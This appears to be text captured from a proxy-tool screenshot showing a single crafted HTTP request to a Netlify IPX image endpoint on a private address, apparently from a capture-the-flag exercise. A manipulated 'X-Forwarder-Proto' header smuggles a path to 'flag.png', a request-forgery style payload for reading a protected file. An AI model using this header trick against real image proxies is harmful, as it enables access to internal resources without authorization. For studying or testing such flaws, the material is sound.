 Pretty Raw Hex \n
1 GET /.netlify/builders/ipx/w_200/ HTTP/1.1
2 Host: 172.18.0.3
3 X-Forwarder-Proto: 172.18.0.3/flag.png
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"3a7-fs5PvAs6gNeGn0HiZC/T7xU7Xc8"
11